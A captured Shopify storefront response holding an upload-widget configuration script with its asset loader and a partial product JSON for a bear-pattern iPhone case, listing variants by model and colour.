    <script src="https://cdn.shopify.com/extensions/019bf11e-1189-7195-b99b-77c51b3ca328/easify-product-options-1572/assets/product-options.js" defer="defer"></script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://assets.cloudlift.app/api/assets/upload.js?shop=7bbb8f-2.myshopify.com
body_size: 3914
content:
window.Cloudlift = window.Cloudlift || {};window.Cloudlift.upload = { config: {"app":"upload","shop":"7bbb8f-2.myshopify.com","url":"https://shop.spreepicky.com","api":"https://api.cloudlift.app","assets":"https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29","mode":"prod","currencyFormats":{"moneyFormat":"&lt;span class=\"notranslate ht-money\"&gt;${{amount}}&lt;/span&gt;","moneyWithCurrencyFormat":"&lt;span class=\"notranslate ht-money\"&gt;${{amount}} USD&lt;/span&gt;"},"resources":["https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29/static/app-upload.css","https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29/static/app-upload.js"],"locale":"en","i18n":{"upload.config.image.editor.color.exposure":"Exposure","upload.config.file.load.error":"Error during load","upload.config.file.size.notavailable":"Size not available","upload.config.error.required":"Please upload a file","upload.config.image.editor.crop.rotate.right":"Rotate right","upload.config.file.button.undo":"Undo","upload.config.error.fileCountMin":"Please upload at least {min} file(s)","upload.config.image.resolution.expected.min":"Minimum resolution is {minResolution}","upload.config.file.upload.error.revert":"Error during revert","upload.config.image.size.tobig":"Image is too big","upload.config.image.editor.resize.height":"Height","upload.config.error.inapp":"Upload error","upload.config.image.editor.crop.aspect.ratio":"Aspect ratio","upload.config.image.editor.button.cancel":"Cancel","upload.config.image.editor.status.error":"Error loading image…","upload.config.file.button.retry":"Retry","upload.config.error.fileCountMax":"Please upload at most {max} file(s)","upload.config.image.editor.util.markup.text":"Text","upload.config.image.ratio.expected":"Expected image ratio {ratio}","upload.config.file.button.remove":"Remove","upload.config.image.resolution.expected.max":"Maximum resolution is {maxResolution}","upload.config.error.inapp.facebook":"Please open the page outside of Facebook","upload.config.image.editor.util.markup.size":"Size","upload.config.image.size.expected.max":"Maximum size is {maxWidth} × {maxHeight}","upload.config.image.editor.util.markup.select":"Select","upload.config.file.uploading":"Uploading","upload.config.image.editor.resize.width":"Width","upload.config.image.editor.crop.flip.horizontal":"Flip horizontal","upload.config.file.link":"\uD83D\uDD17","upload.config.image.editor.status.loading":"Loading image…","upload.config.error.filePagesMin":"Please upload documents with at least {min} pages","upload.config.image.editor.status.processing":"Processing image…","upload.config.file.loading":"Loading","upload.config.file.upload.canceled":"Upload cancelled","upload.config.file.upload.cancel":"tap to cancel","upload.config.image.editor.crop.rotate.left":"Rotate left","upload.config.file.type.notallowed":"File type not allowed","upload.config.file.type.expected":"Expects {lastType}","upload.config.image.editor.util.markup":"Markup","upload.config.file.button.cancel":"Cancel","upload.config.image.editor.status.waiting":"Waiting for image…","upload.config.file.upload.retry":"tap to retry","upload.config.image.editor.resize.apply":"Apply","upload.config.image.editor.color.contrast":"Contrast","upload.config.file.size.tobig":"File is too large","upload.config.dragdrop":"Drag & Drop your files or <u>Browse</u>","upload.config.file.upload.undo":"tap to undo","upload.config.image.editor.color.saturation":"Saturation","upload.config.error.filePagesMax":"Please upload documents with at most {max} pages","upload.config.file.button.upload":"Upload","upload.config.file.size.waiting":"Waiting for size","upload.config.image.editor.util.color":"Colors","upload.config.error.inputs":"Please fill in all required input fields","upload.config.image.editor.util.markup.circle":"Circle","upload.config.image.type.notsupported":"Image type not supported","upload.config.image.editor.crop.flip.vertical":"Flip vertical","upload.config.image.size.expected.min":"Minimum size is {minWidth} × {minHeight}","upload.config.image.editor.button.reset":"Reset","upload.config.image.ratio.invalid":"Image ratio does not match","upload.config.error.ready":"Please wait for the upload to complete","upload.config.image.editor.crop.zoom":"Zoom","upload.config.file.upload.error.remove":"Error during remove","upload.config.image.editor.util.markup.remove":"Remove","upload.config.image.resolution.max":"Image resolution too high","upload.config.image.editor.util.crop":"Crop","upload.config.image.editor.color.brightness":"Brightness","upload.config.error.fileConvert":"File conversion failed","upload.config.image.editor.util.markup.draw":"Draw","upload.config.image.editor.util.resize":"Resize","upload.config.file.upload.error":"Error during upload","upload.config.image.editor.util.filter":"Filter","upload.config.file.upload.complete":"Upload complete","upload.config.error.inapp.instagram":"Please open the page outside of Instagram","upload.config.image.editor.util.markup.arrow":"Arrow","upload.config.file.size.max":"Maximum file size is {filesize}","upload.config.image.resolution.min":"Image resolution is too low","upload.config.image.editor.util.markup.square":"Square","upload.config.image.size.tosmall":"Image is too small","upload.config.file.button.abort":"Abort","upload.config.image.editor.button.confirm":"Upload"},"level":1,"version":"0.14.29","setup":true,"fields":[{"uuid":"cla5tt2yy0af","required":false,"hidden":false,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"Upload your files","selector":"","conditionMode":1,"conditions":[{"field":"product_tags","operator":"equals","value":"","objects":null,"tags":["pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics"]}],"styles":{"file-grid":"0","max-height":"800px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#668aff","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"24px","label-color-drop":"#ffffff","area-border-radius":"5px","file-border-radius":"5px","file-background-colo":"#555","label-font-size-drop":"16px","area-background-color":"#668aff","file-background-color":"#e6ecff","buttons-background-color":"#668aff","upload-error-background-color":"#c44e47","upload-success-background-color":"#435ba8"},"theme":"ocean","css":"#cla5tt2yy0af .cl-hide{display:none!important}#cla5tt2yy0af .cl-upload--label{color:#668aff;font-size:24px;display:block}#cla5tt2yy0af .cl-upload--input-field{margin-bottom:10px}#cla5tt2yy0af .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #668aff;border-radius:5px}#cla5tt2yy0af input[type=checkbox].cl-upload--input,#cla5tt2yy0af input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#cla5tt2yy0af input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#cla5tt2yy0af input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#cla5tt2yy0af input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#cla5tt2yy0af input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#cla5tt2yy0af .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#cla5tt2yy0af .cl-upload--invalid{border-color:#b7423b}#cla5tt2yy0af .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#cla5tt2yy0af .cl-upload--errors.open{max-height:400px}#cla5tt2yy0af .cl-upload--error{text-align:center;font-size:16px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#c44e47;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#b7423b;border-radius:5px}#cla5tt2yy0af .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#cla5tt2yy0af .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#cla5tt2yy0af .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cla5tt2yy0af .filepond--root .filepond--drop-label{min-height:50px}#cla5tt2yy0af .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#cla5tt2yy0af .filepond--drop-label{color:#fff}#cla5tt2yy0af .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#fff!important;font-size:16px!important}#cla5tt2yy0af .filepond--drop-label u{cursor:pointer;text-decoration-color:#fff}#cla5tt2yy0af .filepond--label-action{text-decoration-color:#fff}#cla5tt2yy0af .filepond--panel-root{background-color:#668aff!important}#cla5tt2yy0af .filepond--panel-root{border-radius:5px}#cla5tt2yy0af .filepond--item-panel,#cla5tt2yy0af .filepond--file-poster-wrapper,#cla5tt2yy0af .filepond--image-preview-wrapper{border-radius:5px}#cla5tt2yy0af .filepond--item-panel{background-color:#e6ecff!important}#cla5tt2yy0af .filepond--drip-blob{background-color:#999}#cla5tt2yy0af .filepond--file-action-button{background-color:#668aff}#cla5tt2yy0af .filepond--file-action-button{color:#fff}#cla5tt2yy0af .filepond--file-action-button:hover,#cla5tt2yy0af .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#cla5tt2yy0af .filepond--file{color:#000;font-size:16px}#cla5tt2yy0af [data-filepond-item-state*='error'] .filepond--item-panel,#cla5tt2yy0af [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#c44e47!important}#cla5tt2yy0af [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#cla5tt2yy0af [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#435ba8!important}#cla5tt2yy0af [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#cla5tt2yy0af .filepond--image-preview-overlay-idle{color:rgba(128,158,255,0.8)}#cla5tt2yy0af .filepond--image-preview,#cla5tt2yy0af .filepond--file-poster{background-color:#e6ecff}#cla5tt2yy0af .filepond--image-preview-overlay-success{color:#435ba8}#cla5tt2yy0af .filepond--image-preview-overlay-failure{color:#c44e47}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":10,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":false,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"inputFields":[],"variantConfigs":[],"variantConfig":false}],"extensions":""}};loadjs=function(){var a=function(){},c={},u={},f={};function o(e,n){if(e){var t=f[e];if(u[e]=n,t)for(;t.length;)t[0](e,n),t.splice(0,1)}}function l(e,n){e.call&&(e={success:e}),n.length?(e.error||a)(n):(e.success||a)(e)}function h(t,r,s,i){var c,o,e=document,n=s.async,u=(s.numRetries||0)+1,f=s.before||a,l=t.replace(/^(css|img)!/,"");i=i||0,/(^css!|\.css$)/.test(t)?((o=e.createElement("link")).rel="stylesheet",o.href=l,(c="hideFocus"in o)&&o.relList&&(c=0,o.rel="preload",o.as="style")):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?(o=e.createElement("img")).src=l:((o=e.createElement("script")).src=t,o.async=void 0===n||n),!(o.onload=o.onerror=o.onbeforeload=function(e){var n=e.type[0];if(c)try{o.sheet.cssText.length||(n="e")}catch(e){18!=e.code&&(n="e")}if("e"==n){if((i+=1)<u)return h(t,r,s,i)}else if("preload"==o.rel&&"style"==o.as)return o.rel="stylesheet";r(t,n,e.defaultPrevented)})!==f(t,o)&&e.head.appendChild(o)}function t(e,n,t){var r,s;if(n&&n.trim&&(r=n),s=(r?t:n)||{},r){if(r in c)throw"LoadJS";c[r]=!0}function i(n,t){!function(e,r,n){var t,s,i=(e=e.push?e:[e]).length,c=i,o=[];for(t=function(e,n,t){if("e"==n&&o.push(e),"b"==n){if(!t)return;o.push(e)}--i||r(o)},s=0;s<c;s++)h(e[s],t,n)}(e,function(e){l(s,e),n&&l({success:n,error:t},e),o(r,e)},s)}if(s.returnPromise)return new Promise(i);i()}return t.ready=function(e,n){return function(e,t){e=e.push?e:[e];var n,r,s,i=[],c=e.length,o=c;for(n=function(e,n){n.length&&i.push(e),--o||t(i)};c--;)r=e[c],(s=u[r])?n(r,s):(f[r]=f[r]||[]).push(n)}(e,function(e){l(n,e)}),t},t.done=function(e){o(e,[])},t.reset=function(){c={},u={},f={}},t.isDefined=function(e){return e in c},t}();!function(e){loadjs(e.resources,"assets",{success:function(){var n,t="cloudlift."+e.app+".ready";"function"==typeof Event?n=new Event(t):(n=document.createEvent("Event")).initEvent(t,!0,!0),window.dispatchEvent(n)},error:function(e){console.error("failed to load assets",e)}})}(window.Cloudlift.upload.config);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shop.spreepicky.com/products/bear-argyle-pattern-iphone-case.js
body_size: 1830
content:
{"id":8745642361099,"title":"Bear Argyle Pattern iPhone Case","handle":"bear-argyle-pattern-iphone-case","description":"\u003ch3 style=\"text-align: left;\"\u003eBear Argyle Pattern iPhone Case\u003c\/h3\u003e\n\u003cp\u003eEmbrace elegance with our Bear Argyle Pattern iPhone Case. The unique bear pattern adds a touch of charm and sophistication while providing protection for your phone. Stand out from the crowd with this stylish case.\u003c\/p\u003e","published_at":"2024-07-26T10:47:02+08:00","created_at":"2024-07-26T09:08:21+08:00","vendor":"Boogzel Clothing","type":"IPhone Case","tags":["2024","2024susan","dark academia outfits","dark clothes","dark outfit","new"],"price":1499,"price_min":1499,"price_max":1499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45683106808075,"title":"iPhone 7 \/ Brown\/black","option1":"iPhone 7","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 7 \/ Brown\/black","public_title":"iPhone 7 \/ Brown\/black","options":["iPhone 7","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106840843,"title":"iPhone 7 \/ Pink\/blue","option1":"iPhone 7","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 7 \/ Pink\/blue","public_title":"iPhone 7 \/ Pink\/blue","options":["iPhone 7","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106873611,"title":"iPhone 7+ \/ Brown\/black","option1":"iPhone 7+","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 7+ \/ Brown\/black","public_title":"iPhone 7+ \/ Brown\/black","options":["iPhone 7+","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106906379,"title":"iPhone 7+ \/ Pink\/blue","option1":"iPhone 7+","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 7+ \/ Pink\/blue","public_title":"iPhone 7+ \/ Pink\/blue","options":["iPhone 7+","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106939147,"title":"iPhone 8+ \/ Brown\/black","option1":"iPhone 8+","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 8+ \/ Brown\/black","public_title":"iPhone 8+ \/ Brown\/black","options":["iPhone 8+","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106971915,"title":"iPhone 8+ \/ Pink\/blue","option1":"iPhone 8+","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 8+ \/ Pink\/blue","public_title":"iPhone 8+ \/ Pink\/blue","options":["iPhone 8+","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107004683,"title":"iPhone X \/ Brown\/black","option1":"iPhone X","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone X \/ Brown\/black","public_title":"iPhone X \/ Brown\/black","options":["iPhone X","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107037451,"title":"iPhone X \/ Pink\/blue","option1":"iPhone X","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone X \/ Pink\/blue","public_title":"iPhone X \/ Pink\/blue","options":["iPhone X","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107070219,"title":"iPhone XS \/ Brown\/black","option1":"iPhone XS","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XS \/ Brown\/black","public_title":"iPhone XS \/ Brown\/black","options":["iPhone XS","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107102987,"title":"iPhone XS \/ Pink\/blue","option1":"iPhone XS","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XS \/ Pink\/blue","public_title":"iPhone XS \/ Pink\/blue","options":["iPhone XS","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107135755,"title":"iPhone XR \/ Brown\/black","option1":"iPhone XR","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XR \/ Brown\/black","public_title":"iPhone XR \/ Brown\/black","options":["iPhone XR","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107168523,"title":"iPhone XR \/ Pink\/blue","option1":"iPhone XR","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XR \/ Pink\/blue","public_title":"iPhone XR \/ Pink\/blue","options":["iPhone XR","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107201291,"title":"iPhone XS Max \/ Brown\/black","option1":"iPhone XS 